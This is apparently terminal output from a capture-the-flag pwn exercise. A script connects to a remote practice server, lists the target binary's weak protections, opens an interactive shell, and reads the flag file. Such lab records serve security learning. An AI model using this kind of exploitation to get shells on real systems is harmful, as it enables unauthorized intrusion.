 test@test-PC:~/Desktop/study/pwn$ python pwn_level2.py
[+] Opening connection to 61.147.171.105 on port 53914: Done
[*] '/home/test/Desktop/study/pwn/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{0aa2d23b5f80baddce0fe6c0f454aa3d}
$